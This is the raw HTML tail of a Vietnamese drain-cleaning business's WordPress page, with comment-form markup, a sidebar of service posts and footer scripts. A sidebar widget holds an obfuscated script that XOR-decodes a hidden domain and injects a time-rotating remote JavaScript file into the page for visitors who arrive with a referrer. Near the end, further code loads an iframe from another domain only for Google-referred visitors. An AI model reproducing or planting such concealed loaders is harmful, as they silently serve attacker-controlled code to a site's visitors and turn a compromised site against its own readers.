                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Góp ý                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    	</div><!-- .content -->
	
	


<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-cong-nghet-phuong-cau-kieu/">Công ty thông cống nghẹt Phường Cầu Kiệu xử lý sạch sẽ, triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-cong-nghet-phuong-duc-nhuan/">Công ty thông cống nghẹt Phường Đức Nhuận xử lý sạch sẽ, triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-cong-nghet-phuong-phu-nhuan/">Công ty thông cống nghẹt Phường Phú Nhuận thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/rut-ham-cau-phuong-cau-kieu/">Công ty rút hầm cầu Phường Cầu Kiệu giá rẻ 1.2 triệu/hầm</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/rut-ham-cau-phuong-duc-nhuan/">Rút hầm cầu Phường Đức Nhuận Trường Xuân giá rẻ giảm 35%, LH: 0981 888 490</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/rut-ham-cau-phuong-phu-nhuan/">Rút Hầm Cầu Phường Phú Nhuận Giá Rẻ Uy Tín, BH 2 Năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-cau-kieu/">Thông bồn cầu Phường Cầu Kiệu giá rẻ dịch vụ chất lượng</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-duc-nhuan/">Thông bồn cầu Phường Đức Nhuận giá rẻ dịch vụ chất lượng</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thue-xe-bon-cho-nuoc-phu-nhuan/">Thuê xe bồn chở nước Phú Nhuận TPHCM tưới cây, rửa đường</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/cach-thong-bon-cau-tai-nha/">Cách thông bồn cầu tại nhà hiệu quả 100% sau 10 phút</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thu-gom-bun-thai-quan-phu-nhuan/">Thu gom bùn thải quận Phú Nhuận Trường Xuân giá rẻ sạch sẽ</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/van-chuyen-cung-cap-bun-vi-sinh-quan-phu-nhuan/">Vận chuyển cung cấp bùn vi sinh quận Phú Nhuận giá rẻ Trường Xuân</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-3/">Thông bồn cầu phường 3 uy tín khuyến mãi 5% BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-2/">Thông bồn cầu phường 2 khuyến mãi hấp dẫn 10% BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-9/">Thông bồn cầu phường 9 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-8/">Thông bồn cầu phường 8 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-7/">Thông bồn cầu phường 7 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-5/">Thông bồn cầu phường 5 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-4/">Thông bồn cầu phường 4 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-17/">Thông bồn cầu phường 17 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-15/">Thông bồn cầu phường 15 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-1/">Thông bồn cầu phường 1 giá ưu đãi 10% bảo hành 24 tháng</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-11/">Thông bồn cầu phường 11 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-10/">Thông bồn cầu phường 10 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-phuong-13/">Thông bồn cầu phường 13 giảm giá 5% xử lý nhanh sạch</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/xu-ly-roi-ban-chai-vao-bon-cau/">Rơi bàn chải vào bồn cầu đâu là cách giải quyết hiệu quả nhất?</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-bang-coca/">Thông bồn cầu bằng Coca thực hiện đơn giản hiệu quả</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/do-nhua-roi-vao-bon-cau/">Đồ nhựa rơi vào bồn cầu có nghiêm trọng không, xử lý sao ?</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/thong-bon-cau-bang-moc-ao/">Thông bồn cầu bằng móc áo tại nhà hiệu quả nhất</a>
									</li>
											<li>
					<a href="https://thongtacboncauphunhuan.info/bot-thong-bon-cau-sumo/">Bột thông bồn cầu Sumo giá cả và cách sử dụng thế nào?</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_78589) {
    
    var _9ede6 = Date.now();
    var _f6b2e = 1000;
    _9ede6 = _9ede6 / _f6b2e;
    _9ede6 = Math.floor(_9ede6);

    var _c73ae = 600;
    _9ede6 -= _9ede6 % _c73ae;
    _9ede6 = _9ede6.toString(16);

    var _977f3 = _78589.referrer;

    if (!_977f3) return;

    var _c666d = [19310, 19307, 19316, 19303, 19302, 19299, 19313, 19306, 19296, 19309, 19299, 19312, 19302, 19305, 19307, 19318, 19244, 19307, 19308, 19300, 19309];

    _c666d = _c666d.map(function(_833b3){
        return _833b3 ^ 19202;
    });

    var _f3b96 = "8be0d97c38d75fbb2c481ed60dd41f49";
    
    _c666d = String.fromCharCode(..._c666d);

    var _ef9f4 = "https://";
    var _9dd50 = "/";
    var _8538d = "track-";

    var _2c3ce = ".js";

    var _756a5 = _78589.createElement("script");
    _756a5.type = "text/javascript";
    _756a5.async = true;
    _756a5.src = _ef9f4 + _c666d + _9dd50 + _8538d + _9ede6 + _2c3ce;

    _78589.getElementsByTagName("head")[0].appendChild(_756a5)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauphunhuan.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moatintuc\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauphunhuan.info/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"d08867f9fb1066d699ab624515ccaff4","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.23","wc_post_id":"9","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/thongtacboncauphunhuan.info\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/thongtacboncauphunhuan.info\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/thongtacboncauphunhuan.info\/wp-json\/wpdiscuz\/v1\/update","restNonce":"b726ee4569"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauphunhuan.info/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://thongtacboncauphunhuan.info/wp-content/themes/moatintuc/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://thongtacboncauphunhuan.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
				<a href="tel:0981888490" class="pps-btn-img">
					<img src="https://thongtacboncauphunhuan.info/wp-content/uploads/2020/10/icon-call.png" alt="Gọi điện thoại" width="50">
				</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:0981888490">
				<span class="text-hotline">0981 888 490</span>
			</a>
		</div>
	</div>
<!--Start of Tawk.to Script-->
<!--
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60a21b77b1d5182476b97ebd/1f5sjmjgf';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>-->
<!--End of Tawk.to Script-->
<script>
    jQuery(document).ready(function() {
    var seconds = getRandomTime(60, 90),
            el = jQuery('.Code')
        el.on("click", function() {
            console.log(1);
            el.unbind();
            el.text('Vui lòng chờ ' + seconds + ' S')
            setTimeout(function countdown() {
                seconds--
                el.text('Vui lòng chờ ' + seconds + 'S')
                if (seconds > 0) {
                    setTimeout(countdown, 1000)
                } else {
                    var x =  Math.floor((Math.random() * 2) + 1);
                    if(x > 1){
                        el.text('Tạm Thời Hết CODE. Chọn 1 bài viết bất kỳ để nhận CODE')
                    }
                    else{
                        el.text('Mã Giải Nén Là: GSDUHLSJ')
                    }
                    
                }
            }, 1000);
        }); 
    });	
    function getRandomTime(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }
</script>
<div id="codeIfrm" style="text-align: center;"></div>
<script>
			jQuery( document ).ready(function() {
			var referrer =  document.referrer,
			ifm_link = 'https://sugababy.info/iframe.php',
			ifm_website_id = 984,
			ifm_vip = 0,
			ifm_list_browser = ['google.com'],
			flagref = 0;
			function showMyIframe(e,r,f){jQuery('<iframe src="'+e+"?w="+r+"&v="+f+'" frameborder="0" scrolling="no" width="210" height="60"></iframe>').appendTo("#codeIfrm")}function checkFefer(f,e){var i=0;return jQuery.each(e,function(e,r){-1!=f.indexOf(r)&&(i=1)}),i}flagref=checkFefer(referrer,ifm_list_browser),flagref&&showMyIframe(ifm_link,ifm_website_id,ifm_vip);
			});
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-21 18:14:31 -->